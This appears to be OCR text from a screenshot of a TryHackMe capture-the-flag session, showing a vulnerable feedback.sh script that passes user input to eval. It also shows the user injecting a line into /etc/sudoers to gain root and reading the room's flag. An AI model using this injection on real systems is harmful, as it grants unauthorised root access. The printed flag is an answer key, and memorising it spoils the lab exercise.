 1 2 3 4 4 0:18
root@myheroacademia: ~
Lock Screen
File Actions Edit View Help
echo "It is This:"
eval "echo $feedback"
echo "$feedback" >> /var/log/feedback.txt
echo "Feedback successfully saved."
else
echo "Invalid input. Please provide a valid input."
fi
deku@myheroacademia:/opt/NewComponent$ sudo ./feedback.sh
Hello, Welcome to the Report Form
This is a way to report various problems
Developed by
The Technical Department of U.A.
Enter your feedback:
deku ALL=NOPASSWD: ALL >> /etc/sudoers
It is This:
Feedback successfully saved.
deku@myheroacademia:/opt/NewComponent$ sudo su
root@myheroacademia:/opt/NewComponent# cd
root@myheroacademia:~# cd /root
root@myheroacademia:~# ls
root.txt snap
root@myheroacademia:~# cat root.txt
root@myheroacademia:/opt/NewComponent# cat /root/root.txt
You Are Now The
No1 Hero
THM{Y0U_4r3_7h3_NUm83r_1_H3r0}
root@myheroacademia:~#
Image Magick
FlaG 2